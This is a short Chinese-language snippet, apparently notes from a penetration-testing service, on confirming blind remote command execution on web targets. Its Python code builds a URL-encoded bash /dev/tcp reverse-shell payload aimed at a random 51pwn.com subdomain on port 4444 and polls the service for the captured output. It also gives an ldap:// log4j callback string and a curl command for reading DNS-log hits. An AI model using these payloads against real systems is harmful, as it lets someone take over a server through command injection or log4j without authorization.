-

基于web NC 通用渗透无回显解决
# 随机域名
self.radomServer = str(random.randint(1, 999999999999)) + '.rce.51pwn.com'
# bash -c '0<&90-;exec 90<>/dev/tcp/' self.radomServer '/4444;sh <&90 >&90 2>&90'
# shell 反弹到随机域名,服务会自动响应个简单的名:who id
szPay = 'bash%20-c%20%270%3c%2690-%3bexec%2090%3c%3e/dev/tcp/' + self.radomServer + '/4444%3bsh%20%3c%2690%20%3e%2690%202%3e%2690%27'
# check result,获得命令返回结果
szUrl = 'https://' + self.radomServer + '/webnc'
r = requests.get(szUrl,headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'},verify=False,timeout=(10,15),allow_redirects=False)
szRst = json.dumps(json.loads(r.text), indent=4, sort_keys=True)
# or check dns
szUrl = 'https://www.51pwn.com/dnslog?q=' + self.radomServer
r = requests.get(szUrl,headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'},verify=False,timeout=(10,15),allow_redirects=False)
szRst = json.dumps(json.loads(r.text), indent=4, sort_keys=True)- Free dnslog:
ldap://xx2.log4j2.51pwn.com/a
how get check reuslt
curl -v -H 'user-agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0' -k -o- 'https://51pwn.com/dnslog?q=xx2.log4j2.51pwn.com'